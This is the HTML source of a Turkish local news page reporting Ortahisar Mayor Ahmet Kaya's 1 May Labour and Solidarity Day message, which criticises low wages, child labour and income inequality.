

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/gundem/baskan-kaya-1-mayis-emek-ve-dayanisma-gununu-kutladi-h64413.html
body_size: 15242
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Başkan Kaya, 1 Mayıs Emek ve Dayanışma Gününü Kutladı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/gundem/baskan-kaya-1-mayis-emek-ve-dayanisma-gununu-kutladi-h64413.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/gundem/baskan-kaya-1-mayis-emek-ve-dayanisma-gununu-kutladi-h64413.html">

<link rel="amphtml" href="https://www.medya61.com/amp/gundem/baskan-kaya-1-mayis-emek-ve-dayanisma-gununu-kutladi-h64413.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=1476427679">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=1655868437">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=1669478820" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=1528798423" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=403590585"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="Başkan Kaya, 1 Mayıs Emek ve Dayanışma Gününü Kutladı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2024/04/IMG_3253.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/gundem/baskan-kaya-1-mayis-emek-ve-dayanisma-gununu-kutladi-h64413.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Başkan Kaya, 1 Mayıs Emek ve Dayanışma Gününü Kutladı" />
<meta name="twitter:url" content="http://www.medya61.com/gundem/baskan-kaya-1-mayis-emek-ve-dayanisma-gununu-kutladi-h64413.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="Başkan Kaya, 1 Mayıs Emek ve Dayanışma Gününü Kutladı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2024/04/IMG_3253.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2024/04/baskan-kaya-1-mayis-emek-ve-dayanisma-gununu-kutladi_fcc72.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="Başkan Kaya, 1 Mayıs Emek ve Dayanışma Gününü Kutladı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="active">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="ef6e0b95fbed3ef7e059973e2a56c07e8bfb514b" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="64413" title="Başkan Kaya, 1 Mayıs Emek ve Dayanışma Gününü Kutladı" data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS9ndW5kZW0vYmFza2FuLWtheWEtMS1tYXlpcy1lbWVrLXZlLWRheWFuaXNtYS1ndW51bnUta3V0bGFkaS1oNjQ0MTMuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Başkan Kaya, 1 Mayıs Emek ve Dayanışma Gününü Kutladı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>GÜNDEM</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>30 Nisan 2024 Salı 19:10</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2024/04/baskan-kaya-1-mayis-emek-ve-dayanisma-gununu-kutladi_fcc72.jpg" alt="Başkan Kaya, 1 Mayıs Emek ve Dayanışma Gününü Kutladı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="64413" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(64413)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(64413)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(64413)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="64413">
                                                  <p>Başkan Kaya, 1 Mayıs Emek ve Dayanışma Gününü Kutladı</p><div class="p_ad"></div>

<p>Ortahisar&nbsp;Belediye Başkanı Ahmet Kaya, 1 Mayıs Emek ve Dayanışma Günü dolayısıyla bir mesaj yayınladı.&nbsp;</p>

<p>Mesajında, bütün emek camiasının 1 Mayıs Emek ve Dayanışma Günü’nü kutlayan Başkan Kaya, 1 Mayıs’ın bütün dünyada, emekçilerin alın teri mücadelesinin simgeleşmiş tarihi olduğunu dile getirdi.</p>

<p>“1 Mayıs Emek ve Dayanışma Günü, işçi ve emekçiler tarafından dünya genelinde kutlanan, birlik, dayanışma ve haksızlıklarla mücadele günüdür. 1 Mayıs, en yüce değer olan, emeğin ve alın terinin günüdür” diyen Başkan Kaya, açıklamasını şöyle sürdürdü:</p>

<p>“1 MAYIS’I, AĞIR EKONOMİK KOŞULLAR VE ARTAN YOKSULLUK ALTINDA KARŞILIYORUZ”</p>

<p>“Türkiye'de çalışma hayatında pek çok sorunla karşı karşıyayız. Emeğin gerçek değerini alamadığı, işçi haklarının istenilen seviyede olmadığı bir ortamda 1 Mayıs’ı kutluyoruz. Çocuk işçiliğinden kadın emeğinin değersizleştirilmesine, kayıt dışı çalışmadan iş cinayetlerine, gelir dağılımındaki adaletsizlikten sendikasızlaşmaya pek çok sorun, yıllardır çözülememektedir. Çalışma şartlarının ağırlığı ve güvencesizliğin yanında, gelir adaletsizliğinin had safhaya ulaşması, hem çalışma barışını zedelemekte hem de toplumsal katmanlar arasındaki fay hatlarını keskinleştirmektedir. Bu alanlarda yapılacak iyileştirmeler, sosyal barışa da hizmet edecektir.” &nbsp;</p>

<p>“EMEKÇİLERİMİZ, EKONOMİK BÜYÜMEDEN HAK ETTİĞİ PAYI ALMALIDIR”</p>

<p>“Ülkemizde, sosyal devlet ilkesinin anayasal güvence altına alınmış olmasına rağmen, çok ağır koşullarda çalışan milyonlarca emekçinin açlık ve yoksulluk sınırının altında&nbsp;bir ücrete mahkûm edilmesi&nbsp;kabul edilebilir bir durum değildir. &nbsp;Emekçilerimizin büyümeden ve refahtan hak ettiği payı alması, verimliliğin artmasına ve toplumsal barışa katkı sağlarken ekonomik büyümenin sürdürülebilir olmasını da kolaylaştıracaktır. Bu duygu ve düşüncelerle hayatı, dünyayı emekleriyle güzel ve anlamlı kılan emekçilerimizin bayramını kutluyorum. Barışın, kardeşliğin, adaletin ve dayanışmanın hüküm sürdüğü bir gelecek özlemiyle; emeğin, dayanışmanın, özgürlüğün, demokrasinin ve barışın bayrağını hep birlikte dalgalandıracağız. Yaşasın 1 Mayıs!”</p></p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 30 Nisan 2024, 19:12</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/ne-var-ne-yok/ne-var-ne-yok-41-h64414.html" title="Ne Var Ne Yok!!!"  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Ne Var Ne Yok!!!</span>
        </a>
            <a href="https://www.medya61.com/gundem/dervisoglu-emanetci-mi-h64415.html" title="Dervişoğlu Emanetçi mi?"  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Dervişoğlu Emanetçi mi?</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-ekimden-1-mayis-emek-ve-dayanisma-gunu-mesaji-h64416.html" title="BAŞKAN EKİM’DEN 1 MAYIS EMEK VE DAYANIŞMA GÜNÜ..."  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">BAŞKAN EKİM’DEN 1 MAYIS EMEK VE DAYANIŞMA GÜNÜ...</span>
        </a>
            <a href="https://www.medya61.com/gundem/genc-ticaret-elcileri-egitimleri-tamamlandi-h64417.html" title="Genç Ticaret Elçileri Eğitimleri Tamamlandı"  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Genç Ticaret Elçileri Eğitimleri Tamamlandı</span>
        </a>
            <a href="https://www.medya61.com/gundem/tesob-kursiyerleri-konya-ve-ankarada-hediyelik-esya-sektorunu-inceledi-h64418.html" title="TESOB kursiyerleri Konya ve Ankara’da hediyelik..."  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">TESOB kursiyerleri Konya ve Ankara’da hediyelik...</span>
        </a>
            <a href="https://www.medya61.com/gundem/tesob-heyetinden-baskan-gence-hayirli-olsun-ziyareti-h64419.html" title="TESOB heyetinden Başkan Genç’e hayırlı olsun..."  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">TESOB heyetinden Başkan Genç’e hayırlı olsun...</span>
        </a>
            <a href="https://www.medya61.com/gundem/milli-sporcumuz-kethuda-mudur-aricioglunu-ziyaret-etti-h64420.html" title="Milli sporcumuz kethuda müdür arıcıoğlunu ziyaret..."  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Milli sporcumuz kethuda müdür arıcıoğlunu ziyaret...</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-gumrukcu-baskan-celenki-ziyaret-etti-h64421.html" title="Başkan Gümrükçü Başkan çelenk’i ziyaret etti."  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Başkan Gümrükçü Başkan çelenk’i ziyaret etti.</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-yol-baskan-kayayi-ziyaret-etti-h64422.html" title="Başkan yol başkan Kaya’yı ziyaret etti"  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Başkan yol başkan Kaya’yı ziyaret etti</span>
        </a>
            <a href="https://www.medya61.com/gundem/mudur-kaplan-18-ilce-700-dekar-alana-fasulye-dikecegiz-h64423.html" title="Müdür kaplan 18 ilçe 700 Dekar alana fasülye dikeçeğiz"  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Müdür kaplan 18 ilçe 700 Dekar alana fasülye dikeçeğiz</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/bakan-uraloglu-canli-yayinda-rahatsizlandi-h78968.html" title="Bakan Uraloğlu canlı yayında rahatsızlandı." ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/bakan-uraloglu-canli-yayinda-rahatsizlandi_e4683.jpg" alt="Bakan Uraloğlu canlı yayında rahatsızlandı." class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/bakan-uraloglu-canli-yayinda-rahatsizlandi-h78968.html" title="Bakan Uraloğlu canlı yayında rahatsızlandı."  title="Bakan Uraloğlu canlı yayında rahatsızlandı." class="title h4 one-line">Bakan Uraloğlu canlı yayında rahatsızlandı.</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Bakan Uraloğlu canlı yayında rahatsızlandı."  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/trabzon-itfaiyesinden-4-bin-992-olaya-mudahale-h78967.html" title="TRABZON İTFAİYESİNDEN 4 BİN 992 OLAYA MÜDAHALE" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/_837ba.jpg" alt="TRABZON İTFAİYESİNDEN 4 BİN 992 OLAYA MÜDAHALE" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/trabzon-itfaiyesinden-4-bin-992-olaya-mudahale-h78967.html" title="TRABZON İTFAİYESİNDEN 4 BİN 992 OLAYA MÜDAHALE"  title="TRABZON İTFAİYESİNDEN 4 BİN 992 OLAYA MÜDAHALE" class="title h4 one-line">TRABZON İTFAİYESİNDEN 4 BİN 992 OLAYA MÜDAHALE</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="TRABZON İTFAİYESİNDEN 4 BİN 992 OLAYA MÜDAHALE"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/trabzon-polisinin-dolandiricilik-operasyonu-h78966.html" title="Trabzon polisinin dolandırıcılık operasyonu" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/trabzon-polisinin-dolandiricilik-operasyonu_f8b42.jpg" alt="Trabzon polisinin dolandırıcılık operasyonu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/trabzon-polisinin-dolandiricilik-operasyonu-h78966.html" title="Trabzon polisinin dolandırıcılık operasyonu"  title="Trabzon polisinin dolandırıcılık operasyonu" class="title h4 one-line">Trabzon polisinin dolandırıcılık operasyonu</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Trabzon polisinin dolandırıcılık operasyonu"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/eski-baskan-hacisalihoglunun-aci-gunu-h78964.html" title="Eski başkan hacısalihoğlu’nun acı günü" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/eski-baskan-hacisalihoglunun-aci-gunu_11419.jpg" alt="Eski başkan hacısalihoğlu’nun acı günü" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/eski-baskan-hacisalihoglunun-aci-gunu-h78964.html" title="Eski başkan hacısalihoğlu’nun acı günü"  title="Eski başkan hacısalihoğlu’nun acı günü" class="title h4 one-line">Eski başkan hacısalihoğlu’nun acı günü</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Eski başkan hacısalihoğlu’nun acı günü"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/bankacilar-ttsoyu-ziyaret-ettiler-h78963.html" title="Bankacılar TTSO’yu ziyaret ettiler" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/bankacilar-ttsoyu-ziyaret-ettiler_eed8a.jpg" alt="Bankacılar TTSO’yu ziyaret ettiler" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/bankacilar-ttsoyu-ziyaret-ettiler-h78963.html" title="Bankacılar TTSO’yu ziyaret ettiler"  title="Bankacılar TTSO’yu ziyaret ettiler" class="title h4 one-line">Bankacılar TTSO’yu ziyaret ettiler</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Bankacılar TTSO’yu ziyaret ettiler"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu" >
                  <img alt="TS deplasmanın kralı oldu" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/ts_deplasmanin_krali_oldu_h77667_4391a.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu"  class="media-heading mb-0">TS deplasmanın kralı oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
